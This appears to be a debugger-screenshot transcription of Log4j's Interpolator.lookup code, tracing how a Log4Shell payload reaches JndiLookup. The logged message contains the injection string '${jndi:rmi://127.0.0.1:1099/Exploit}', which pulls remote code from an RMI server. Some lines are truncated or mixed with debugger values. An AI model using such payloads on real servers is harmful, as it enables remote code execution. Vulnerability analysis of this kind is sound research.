 @Override
public String lookup(final LogEvent event, String var) {   event: "Logger=fortestlog2j.Test Level=FATAL Message=${jndi:rmi://127.0.0.1:1099/Exploit
if (var == null) {
return null;
}
final int prefixPos = var.indexOf(PREFIX_SEPARATOR);   prefixPos: 4
if (prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
final String name = var.substring(prefixPos + 1);   prefixPos: 4   name: "rmi://127.0.0.1:1099/Exploit"   var: "jndi:rmi://127.0.0.1:1099
final StrLookup lookup = strLookupMap.get(prefix);   prefix: "jndi"   lookup: JndiLookup@2282   strLookupMap:  size = 12
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(configuration);
}
String value = null;   value: null
if (lookup != null) {
value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name);   event: "Logger=fortestlog2j.Test Level=FATAL Messag
}
if (value != null) {
return value;
}